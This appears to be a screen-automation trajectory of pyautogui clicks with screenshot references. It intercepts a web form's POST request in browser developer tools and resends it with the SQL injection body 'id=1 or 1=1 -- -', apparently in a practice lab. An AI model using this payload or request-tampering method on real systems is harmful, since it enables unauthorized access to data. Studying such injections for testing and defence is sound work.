
pyautogui.click(632, 404)

# Capture the user ID 2 lookup's POST request in the Network tab and view its headers.
pyautogui.click(357, 311)

pyautogui.click(375, 199)

pyautogui.click(417, 199)

pyautogui.click(248, 391)

# Show the POST request's raw body, id=2&Submit=Submit, in the Request tab.
pyautogui.scroll(-3)

pyautogui.click(672, 392)

pyautogui.click(800, 351)

pyautogui.click(1067, 387)

# Edit and resend the POST request with body id=1 or 1=1 -- -&Submit=Submit.
pyautogui.rightClick(321, 370)

pyautogui.moveTo(329, 451)

pyautogui.click(340, 453)

pyautogui.scroll(-3)

pyautogui.click(709, 602)
